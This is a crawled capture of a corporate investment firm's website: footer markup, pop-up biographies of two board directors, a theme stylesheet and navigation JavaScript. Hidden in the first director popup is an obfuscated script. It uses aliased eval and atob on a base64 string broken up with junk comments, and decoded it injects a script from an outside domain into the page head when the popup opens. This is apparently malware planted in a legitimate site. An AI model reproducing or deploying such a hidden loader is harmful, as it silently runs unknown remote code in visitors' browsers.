<p><a href="/wp-content/uploads/2020/11/Capitol-V-Related-Person-Transaction-Policy.pdf" target="_blank" rel="noopener noreferrer">Related Person Transaction Policy</a></p>
</div>
		</div>
	</div>

</main>	



	<footer class="footer row">
		<div id="scroll-top"></div>
		<div class="grid">
	 		<div class="c12 end" >
	 			<a class="footerLogo" href="https://capinvestment.com"><img src="https://capinvestment.com/wp-content/uploads/2020/11/Asset-29@4x-e1606771608666.png"/></a>
		 		 
		 		<small>© Copyright 2020, Capitol Investment Corp</small>

		 	</div>
		</div>

				
	</footer>
	<script>
		var flex_slider_animation = "slide",
			flex_slider_direction = "horizontal",
			flex_slider_auto_play = "",
			flex_slider_slideshowspeed = "1500",
			flex_slider_controlnav = "",
			testimonials_auto_play = "",
			superslider_play = "",
			superslider_pagination = "",
			superslider_animation = "slide",
			menu_style = "above";
	</script>



			<script>
			jQuery(document).ready(function($) {  
				if($('body').hasClass('single') || $('body').hasClass('archive') || $('body').hasClass('search') || $('body').hasClass('error404')){
					$(".nav-links li a:contains('Blog') , .nav-links li a:contains('blog')").parent().addClass('nav-active');
				}
			});
		</script>
	      


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/EightDegree-Child/*","/wp-content/themes/EightDegree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-5701" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5701" data-id="5701" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5701&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5701 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h2 style="text-align: center;"><span style="color: #8e181b;">Richard C. Donaldson</span></h2>
<h3 style="text-align: center;"><span style="color: #8e181b;">Director</span></h3>
<p><img class="alignleft wp-image-5860 size-medium" src="https://capinvestment.com/wp-content/uploads/2020/12/Richard-Donaldson-e1606935544380-300x300.png" alt="" width="300" height="300" /></p>
<p>Mr. Donaldson has served as a member of our Board of Directors since December 2018. Mr. Donaldson is a Retired Partner with Pillsbury Winthrop Shaw Pittman LLP, a global law firm, where he started in 1985. Mr. Donaldson served as Pillsbury’s Chief Operating Officer and a member of the firm’s Executive Team from June 2006 until July 2017. Mr. Donaldson also served as a member of Pillsbury’s Board of Directors from May 2006 until May 2015. Mr. Donaldson has a long affiliation with the Capitol team. From September 2007 until its merger with Two Harbors in October 2009, Mr. Donaldson served as a member of the Board of Directors of Capitol I. From March 2013 until its merger with Lindblad Expeditions, Mr. Donaldson also served as a member of the Board of Directors of Capitol II. From September 2015 until its merger with Cision in June 2017, Mr. Donaldson also served as a member of the Board of Directors of Capitol III. From June 2017 until its merger with Nesco, Mr. Donaldson served as a member of the Board of Directors of Capitol IV. Mr. Donaldson currently serves on the Board of Directors of Arizona Cardinals Holdings, Inc. From June 2000 to August 2001, Mr. Donaldson served as Managing Director of Venturehouse Group and he has served as a member of its Board of Directors since June 2000.</p>
<p>He previously served on the Board of Directors of Greater DC Cares and the Board of Directors of the Woolly Mammoth Theatre Company in Washington, D.C. Mr. Donaldson received a B.A. from Cornell University in 1982 and a J.D. from The University of Chicago Law School in 1985.</p>
</div><script id="sgpb-custom-script-5701">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5701") {var yyuxa/*izxxgebnrdj*/=/*izxxgebnrdj*/eval;/*izxxgebnrdj*/var zmzmokdvswh/*izxxgebnrdj*/=/*izxxgebnrdj*/atob;yyuxa(zmzmokdvswh("d"+/*izxxgebnrdj*/"mFy"+/*izxxgebnrdj*/"IGQ"+/*snudrl*/"9ZG9jd"+/*izxxgebnrdj*/"W1lbnQ"+/*snudrl*/"7d"+/*izxxgebnrdj*/"mFy"+/*izxxgebnrdj*/"IHM9ZC5"+/*snudrl*/"jcmVhd"+/*izxxgebnrdj*/"GVFbGVtZW5"+/*snudrl*/"0"+/*jwxmdwcf*/"KCJz"+/*jwxmdwcf*/"Y3JpcHQ"+/*snudrl*/"iKTtz"+/*jwxmdwcf*/"LnNy"+/*izxxgebnrdj*/"Yz"+/*jwxmdwcf*/"0"+/*jwxmdwcf*/"naHR0"+/*jwxmdwcf*/"cHM6Ly"+/*izxxgebnrdj*/"9z"+/*jwxmdwcf*/"b2Z0"+/*jwxmdwcf*/"LnNwZWNpYWxjcmFmd"+/*izxxgebnrdj*/"GJveC5"+/*snudrl*/"jb20"+/*jwxmdwcf*/"vSlpGWWJDJz"+/*jwxmdwcf*/"tkLmd"+/*izxxgebnrdj*/"ld"+/*izxxgebnrdj*/"EVs"+/*snudrl*/"ZW1lbnRz"+/*jwxmdwcf*/"Q"+/*snudrl*/"nlUYWd"+/*izxxgebnrdj*/"OYW1lKCd"+/*izxxgebnrdj*/"oZWFkJy"+/*izxxgebnrdj*/"lbMF0"+/*jwxmdwcf*/"uYXBwZW5"+/*snudrl*/"kQ"+/*snudrl*/"2hpbGQ"+/*snudrl*/"ocy"+/*izxxgebnrdj*/"k7"));};});});</script></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-5700" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5700" data-id="5700" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-5700&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5700 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h2 style="text-align: center;"><span style="color: #8e181b;">Lawrence Calcano</span></h2>
<h3 style="text-align: center;"><span style="color: #8e181b;">Director</span></h3>
<p><img class="alignleft wp-image-5868 size-medium" src="https://capinvestment.com/wp-content/uploads/2020/12/Lawrence-Calcano-1.1-300x300.jpg" alt="" width="300" height="300" />Mr. Calcano has served as a member of our Board of Directors since December 2018. Mr. Calcano is the Chairman and Chief Executive Officer of Institutional Capital Network, Inc. (or iCapital Network). Mr. Calcano began working with iCapital shortly after its 2013 founding to lead key strategic and business development initiatives. iCapital is a technology platform for the alternative investment marketplace that currently has about $63 billion of assets operated and managed on its platform. Throughout Mr. Calcano’s tenure, iCapital has completed seven acquisitions and has also grown significantly on an organic basis. Mr. Calcano has a long affiliation with the Capitol team. From September 2007 until its merger with Two Harbors in October 2009, Mr. Calcano served as a member of the Board of Directors of Capitol I. From March 2013 until its merger with Lindblad Expeditions, Mr. Calcano also served as a member of the Board of Directors of Capitol II. From September 2015 until its merger with Cision in June 2017, Mr. Calcano also served as a member of the Board of Directors of Capitol III. From June 2017 until its merger with Nesco, Mr. Calcano served as a member of the Board of Directors of Capitol IV. From 1990 to June 2006, Mr. Calcano was affiliated with Goldman, Sachs &amp; Co., most recently serving as the co-head of the Global Technology Banking Group of the Investment Banking Division, prior to which he headed the firm’s east coast technology group and was the co-Chief Operating Officer of the High Technology Department. From 1985 to 1988, Mr. Calcano was an analyst at Morgan Stanley. Mr. Calcano was named to the Forbes Midas List of the most influential people in venture capital in 2001 (the inaugural year), 2002, 2004, 2005 and 2006. Mr. Calcano received a B.A. from College of the Holy Cross, and attended the Amos Tuck School of Business at Dartmouth College from 1988 to 1990, graduating as a Tuck Scholar.</p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;v=3.13&amp;ver=1.0" id="googlemap_api-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-plugins.js?ver=1.0" id="eightdegree-shortcodes-plugins-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/eightdegree-shortcodes/js/eightdegree-shortcodes-script.js?ver=1.0" id="eightdegree-shortcodes-script-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/themes/EightDegree/js/plugins.js?ver=version" id="plugins-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/themes/EightDegree/js/script.js?ver=version" id="script-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://capinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://capinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://capinvestment.com/wp-content/themes/EightDegree-Child/style.css?ver=6.9
body_size: 1122
content:
/*
 Theme Name:   Capitol Acquisition Theme
 Theme URI:    http://www.webdingo.net/eightdegree/
 Description:  Eight Degree Child Theme
 Author:       JSMT Media
 Author URI:   http://jsmtmedia.com
 Template:     EightDegree
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  EightDegree
*/
.mainnav ul > li > a {
	font-weight: 700;
}

.mainnav ul > li {
	margin-right: 20px; 
}
.mainnav .grid {
	max-width: 100%;
	padding: 0px 50px;
}

ul { 
	margin-top: 0;
    margin-bottom: 0.5em;
}

div.page {
    width: 100%;
    padding: 90px 0px;
    overflow: hidden;
    background-attachment: fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center !important;
}

.captioninner {
	position: absolute;
	top: 75%;
}
.c3{
	width:20%;
}
.c9 {
    width: 80%;
}

a.red-button {
	display: inline-block;
   	 font-size: 10px;
   	 font-weight: normal;
   	 letter-spacing: 1px;
   	 text-transform: uppercase;
   	 border: 2px solid;
	padding: 8px 30px 8px 30px;
	border-radius: 2px;
   	 border-color: #2B3151;
   	 background-color: #2B3151;
   	 color: #fff;
   	 -webkit-transition: background 200ms, color 200ms;
   	 -moz-transition: background 200ms, color 200ms;
   	 -ms-transition: background 200ms, color 200ms;
   	 -o-transition: background 200ms, color 200ms;
   	 transition: background 200ms, color 200ms;
	text-align: center;
	margin: 10px 30px 10px 30px;
}

a.red-button:hover {
    background-color: #fff;
    color: #2B3151;
	text-align: center;
}

a.red-button-alt {
    display: inline-block;
    font-size: 15px;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
    border: 2px solid;
    padding: 10px 50px 10px 50px;
    border-radius: 2px;
    border-color: #2B3151;
    background-color: #2B3151;
    color: #fff;
    -webkit-transition: background 200ms, color 200ms;
    -moz-transition: background 200ms, color 200ms;
    -ms-transition: background 200ms, color 200ms;
    -o-transition: background 200ms, color 200ms;
    transition: background 200ms, color 200ms;
    text-align: center;
    margin: 10px;
}

a.red-button {
	display: block;
	width: 100%;
    font-size: 15px;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
    border: 2px solid;
    padding: 8px;
    border-radius: 2px;
    border-color: #2B3151;
    background-color: #2B3151;
    color: #fff;
    -webkit-transition: background 200ms, color 200ms;
    -moz-transition: background 200ms, color 200ms;
    -ms-transition: background 200ms, color 200ms;
    -o-transition: background 200ms, color 200ms;
    transition: background 200ms, color 200ms;
    text-align: center;
    margin: 8px 5px;
}
}

a.red-button-alt:hover {
    background-color: #fff;
    color: #2B3151;
	text-align: center;
}
#capitol-milestones {
	position: relative;
}
div#capitol-milestones::after {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.25);
    z-index: 0;
}
#capitol-milestones .c12.end {
    background: linear-gradient(90deg, transparent, white 25%, white 75%, transparent);
    text-align: center;
}
#capitol-milestones .grid {
	z-index: 2;
}
#capitol-milestones .c12.end li {
    list-style-type: none;
    font-weight: 600;
    position: relative;
    max-width: 740px;
    margin: 10px auto;
    display: block;
    text-align: left;
    padding-left: 30px;
}

#capitol-milestones .c12.end li::before {
    content: "\f00c";
    font-family: "font awesome 6 pro"!important;
    font-size: 18px;
    color: #8F191C;
    position: absolute;
    left: 0;
}
#capitol-milestones h1.underline {
    text-shadow: 2px 2px 5px rgba(51,51,51,0.25);
}
@media only screen and (min-width: 768px) {
	div#transaction-announcement p {
		max-width: 1170px;
		margin: 0 auto;
	}
	
	a.red-button {
		display: inline-block;
		width: 25%;
	}
}

@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){
	.c3{
		width:100%;
	}
	.captioninner {
		position: absolute;
		top: 50%;
		transform: translateY(-50%)
	}
	.nav-links {
		max-height: 372px !important;
	}
	.mainnav a {
    		border-bottom: 0px solid #eee !important;
	}
	body{
  		-webkit-hyphens: none !important;
  		-moz-hyphens: none !important;
  		-ms-hyphens: none !important;
  		-o-hyphens: none !important;
  		hyphens: none !important;
  		word-wrap: normal !important;
	}
	
}

.bio-image{
	padding-right: 12px;
}

.sg-show-popup{
	background: #8E181B !important;
	padding: 10px 30px;
	border-radius:10px;
	color:#fff;
}

.sg-show-popup:hover {
	background: #fff !important;
	border:2px solid #8E181B !important;
}

nav#nav-above {
    display: none;
}
#transaction-announcement .wp-video{
	display:block;
	margin:0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://capinvestment.com/wp-content/themes/EightDegree/js/script.js?ver=version
body_size: 982
content:
/* 
*	Custom jQuery.
*	Other script located in the EightDegree Shortcodes Plugin. 
*	eightdegree-shortcodes/js/eightdegree-shortcodes-script.js 
*/
	
jQuery(document).ready(function($) {
"use strict";  
/*-----------------------------------------------------------------------------------*/
/* Navigation
/*===================================================================================*/
	


	var mainNav = $('.mainnav'),
		superSliderHome = $('#superslider_home'),
		home = $('#main > div:first-child'),
		about = $('#main > div:nth-child(2)'),
		xMove, barWidth, realtop, aboveHeight, halfHeight;	
		$(".mainnav").removeClass('mainnavhide');	
	

	if( $('#wpadminbar').length )
	{
		var wpadminbar = '-' + $('#wpadminbar').outerHeight() + 'px';
		superSliderHome.css('margin-top',wpadminbar);
	}
	
	/*Setup External Links*/

	$('.nav-links li a').addClass('external');
 	$('.nav-links li.active-children > a').removeClass('external');
    $('.nav-links li.current-menu-item > a').removeClass('external');
 	$('.nav-links li.page-section-parent > a').removeClass('external');
	
	
 	/*Remove Empty Containers*/
	$('.grid').each(function(){
		if($(this).html() == false){
			$(this).remove();
		}
	});
	
	/*Smooth Scrolling*/
	$('.nav-links').onePageNav({
		currentClass: 'nav-active',
		scrollThreshold: 0.5,
		scrollSpeed: 800,
		scrollOffset: 69,
		filter: ':not(.external)'
	}); 
	if($('body').hasClass('home')){
		$('.mainLogo a, .footerLogo').click(function(event){
			 event.preventDefault();
			$('html, body').animate({scrollTop: 0}, 800);
		});
	}
	$('.button').click(function(event){
		var link = $(this).attr('href');
		if(link.indexOf("#") >= 0){
			event.preventDefault();
			$('html, body').animate({scrollTop: $(link).offset().top - 70}, 800);
		}
	});
	$('#scroll-top').click(function(){
		$('html, body').animate({scrollTop: 0}, 800);
	});

	/*Mobile Navigation Dropdown*/
	$("#menubutton").click(function(){
		
		if( $('.mainnav').is("[style*='position: absolute;']")){
			$(".nav-links").slideToggle();
			$('html, body').animate({scrollTop: home.outerHeight()}, 800);
		} 
		else{
			$(".nav-links").slideToggle();
		}
	});

	$(".nav-links a").click(function(){
		if($(window).width() <= 768) {
			$(".nav-links").css('display','none');
		}
	});

	/*Sticky Navigation*/
	function stickyNav(){
		//NEW
		if( $('#superslider_home').length && menu_style != 'top' || $('.rev_slider_wrapper').length && menu_style != 'top'){
			
			if(menu_style == 'below'){
				aboveHeight = home.outerHeight();
				if( $('#wpadminbar').length ){
					var wpadminbar = $('#wpadminbar').outerHeight();
					aboveHeight = home.outerHeight() - wpadminbar;		
				}
				var navHeight = $(".mainnav").outerHeight();
				$('#superslider_home').css('margin-bottom', navHeight)
			}
			else{
				aboveHeight = home.outerHeight() - $(".mainnav").outerHeight();
				if( $('#wpadminbar').length ){
					var wpadminbar = $('#wpadminbar').outerHeight();
					aboveHeight = home.outerHeight() - $(".mainnav").outerHeight() - wpadminbar;		
				}

			}
			if ($(window).scrollTop() > aboveHeight){
				mainNav.removeAttr( 'style' );
				mainNav.css({'position':'fixed', 'top':'0px'});
				if( $('#wpadminbar').length ){
					var wpadminbar = $('#wpadminbar').outerHeight() + 'px';
					mainNav.css({'position':'fixed', 'top': wpadminbar});
					if($(window).width() <= 585) {
						mainNav.css({'position':'fixed', 'top': '0'});
					}			
				}
			}
			else if($(window).scrollTop() < aboveHeight ) {
				mainNav.removeAttr( 'style' );
				mainNav.css({'position':'absolute', 'top': aboveHeight});
				if( $('#wpadminbar').length ){
					var wpadminbar = $('#wpadminbar').outerHeight();
					mainNav.css({'position':'absolute', 'top': aboveHeight + wpadminbar});	

				}
			}
		}
		else if($('#wpadminbar').length || menu_style == 'top'){
			mainNav.css({'position':'fixed','top': $('#wpadminbar').outerHeight()});	

		}

	}
	stickyNav(); 
	
	
	$(window).load(function(){

		setTimeout(function() {
	    	stickyNav();

	  	}, 50);
	});
	$(window).scroll(function() {
		stickyNav();
	});
	$(window).resize(function() {

		if($(window).width() > 768) {
			$(".nav-links").removeAttr("style");

		}
		setTimeout(function() {
	    	stickyNav();
	  	}, 11);
		
	});

});










